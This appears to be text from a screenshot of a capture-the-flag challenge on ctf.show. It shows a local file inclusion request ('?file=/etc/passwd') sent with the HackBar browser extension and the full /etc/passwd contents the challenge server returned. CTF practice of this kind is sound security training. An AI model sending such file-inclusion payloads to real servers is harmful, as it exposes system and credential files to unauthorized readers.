 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var
/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr
/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://f8079228-052 508d6c355c5b.challenge.ctf.show:8080/
?file=/etc/passwd
Spit URL
Execution